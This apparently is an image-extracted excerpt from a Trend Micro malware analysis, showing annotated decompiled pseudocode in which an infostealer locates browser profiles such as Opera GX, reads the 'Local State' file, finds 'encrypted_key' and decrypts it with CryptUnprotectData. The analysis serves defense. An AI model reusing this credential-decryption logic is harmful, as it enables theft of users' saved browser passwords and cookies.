 if ( v9 == -1939207890 )
{
v13 = mal_strcompare(a2, "Opera GX");
mal_strlcpy_nulterminated((__int64)v27, 64LL, (__int64)"\\");
mal_buffer_append_cstr_bounded_return_offset((__int64)v27, 64LL, (__int64)a2);
mal_buffer_append_cstr_bounded_return_offset((__int64)v27, 64LL, (__int64)" Stable\\");
v17 = v13 == 0;
v9 = -31652990;
if ( !v13 )
v9 = -1671893552;
}
else
{
mal_strlcpy_nulterminated((__int64)FileName, 260LL, (__int64)v31);
mal_buffer_append_cstr_bounded_return_offset((__int64)FileName, 260LL, (__int64)"\\Local State");
v11 = GetFileAttributesA(FileName) == -1;
v9 = 1601821688;
if ( v11 )
v9 = 247944031;
{
GetLastError();
v14 = !CryptUnprotectData(&pDataIn, 0LL, 0LL, 0LL, 0LL, 1u, &pDataOut);
v11 = -61263044;
if ( v14 )
v11 = 483604784;
}
Reads browser local state file
and locates encrypted_key
Attempts to decrypt payload
using CryptUnprotectData
mal_copynbytes(v6, v10, FileSize);
*((_BYTE *)v6 + FileSize) = 0;
v27 = GetProcessHeap();
HeapFree(v27, 0, v10);
v36 = mal_findsubstring(v6, "\"encrypted_key\":\"");
v11 = -1481092080;
if ( !v36 )
v11 = -155598634;
©2025 TREND MICR